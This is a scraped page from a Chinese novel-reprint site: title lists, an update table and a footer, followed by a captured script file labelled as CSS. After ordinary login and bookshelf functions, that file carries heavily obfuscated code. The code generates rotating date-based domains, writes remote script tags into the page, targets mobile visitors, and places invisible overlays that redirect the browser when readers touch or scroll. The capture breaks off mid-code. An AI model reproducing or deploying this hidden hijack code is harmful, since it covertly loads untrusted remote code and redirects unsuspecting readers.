href="/KKgm.html" target="_blank" title="贵妃娘娘荣华富贵"><img data-lazy="//d.yawangg.cc/upfile/t/gHlm.jpg?sm" alt="贵妃娘娘荣华富贵" author="鹊上心头" /></a></div><dl><dt><a href="/KKgm.html" title="贵妃娘娘荣华富贵">贵妃娘娘荣华富贵</a></dt><dd>初宜是永福宫最低贱的宫女，却风姿卓绝，端丽无双。正因此，出身高贵的丽嫔娘娘选择她替自己诞育...</dd></dl><div class="clear"></div></div><ul><li><a href="/KRxe.html" title="长城守望：我虐哭亿万异界玩家">长城守望：我虐哭亿万异界玩家</a>/不二深海</li><li><a href="/KTWY.html" title="渡平城">渡平城</a>/树莓的黑暗意志</li><li><a href="/uEfs.html" title="皇后是朕小青梅">皇后是朕小青梅</a>/瞬息</li><li><a href="/1E.html" title="庶女攻略">庶女攻略</a>/吱吱</li><li><a href="/DX1j.html" title="宫月">宫月</a>/醉惟</li><li><a href="/1342953203.html" title="凰不归">凰不归</a>/千苒君笑</li><li><a href="/5UtW.html" title="全后宫皆以为贵妃无宠">全后宫皆以为贵妃无宠</a>/小蛮仙</li><li><a href="/Gjb.html" title="[三国]一统天下">[三国]一统天下</a>/水夜子缘</li><li><a href="/DvkT.html" title="金玉足缘">金玉足缘</a>/月旦缘</li><li><a href="/uVDt.html" title="坠星">坠星</a>/懒叶</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[探险小说]</span><span class="s2"><a href="/KvMB.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/KvMB/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/Kpf3.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s3"><a href="/Kpf3/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">笑小西</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/KpfM.html" title="">最佳替代品</a></span><span class="s3"><a href="/KpfM/207.html" target="_blank" title="">第 207 节</a></span><span class="s4">叶栀酒</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/Kpf8.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s3"><a href="/Kpf8/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">轻松小鱼</span><span class="s5">01-28 13:33</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/Kpfh.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/Kpfh/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/Kpfa.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/Kpfa/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/KpND.html" title="">坏痞</a></span><span class="s3"><a href="/KpND/103.html" target="_blank" title="">第 103 章</a></span><span class="s4">苏二两</span><span class="s5">01-28 13:18</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/Kpfy.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/Kpfy/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/KpfP.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/KpfP/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-28 12:30</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/uyrv.html" title="">文豪野犬 BEAST</a></span><span class="s3"><a href="/uyrv/45.html" target="_blank" title="">第 45 章</a></span><span class="s4">朝雾卡夫卡/朝雾カフ</span><span class="s5">01-28 12:26</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/KpfI.html" title="">缚玉</a></span><span class="s3"><a href="/KpfI/77.html" target="_blank" title="">第 77 章</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/KpfQ.html" title="">暗恋序曲</a></span><span class="s3"><a href="/KpfQ/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/Kpfk.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/Kpfk/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/KpfN.html" title="">雨雪两座城</a></span><span class="s3"><a href="/KpfN/146.html" target="_blank" title="">第 146 章</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/Kp40.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/Kp40/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-28 10:04</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/Kpfu.html" title="">全糖海</a></span><span class="s3"><a href="/Kpfu/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">黎书弦子</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/Kpfv.html" title="">婚后撩吻</a></span><span class="s3"><a href="/Kpfv/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/Kpfc.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/Kpfc/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/Kp4U.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s3"><a href="/Kp4U/125.html" target="_blank" title="">第 125 节</a></span><span class="s4">艾里克·施洛瑟/译者:张金勇</span><span class="s5">01-28 09:51</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/usUp.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/KpfH.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">高干</span><span class="s2"><a href="/KpfZ.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Kpfo.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/KpfW.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/Kpfe.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/Kpfj.html" title="">omega钻错被窝怎么办</a></span><span class="s5">蓝冰鱼</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/Kpf2.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">传统</span><span class="s2"><a href="/KpfJ.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s5">风雨琉璃</span></li><li><span class="s1">法宝</span><span class="s2"><a href="/Kpfw.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/Kpfg.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/lJOM.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/Kpf4.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">职场</span><span class="s2"><a href="/Kp4X.html" title="">越夜越熟</a></span><span class="s5">玛格绿特</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/Kpf1.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">别后</span><span class="s2"><a href="/Kpfl.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/Kp4x.html" title="">蜀汉之庄稼汉</a></span><span class="s5">甲青</span></li><li><span class="s1">女强</span><span class="s2"><a href="/KpfB.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">高干</span><span class="s2"><a href="/Kpfn.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/Kpf7.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.yawangg.cc/">繁体站</a><A href="//yawangg.com/" target="_blank">鸭王阁</A> &nbsp;|&nbsp; <a href="//yawangg.com/all/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/5_1.html" class="">武侠小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/6_1.html" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/7_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/8_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/9_1.html" class="">推理小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/10_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/11_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//yawangg.com/all/12_1.html" class="">现代言情</a><div class="clear"></div></div></div><script src="/5ycnb/318.baiduh195"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yawangg.cc/">鸭王阁</a>(yawangg.com) All Rights Reserved. <a href="//hk.yawangg.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/lmailqLi7.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="12.494ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://yawangg.com/5ycnb/318.baiduh195
body_size: 14365
content:
/*yawangg.com*/var CLIENTIP='18.223.169.88';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function vgjthdoe(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var 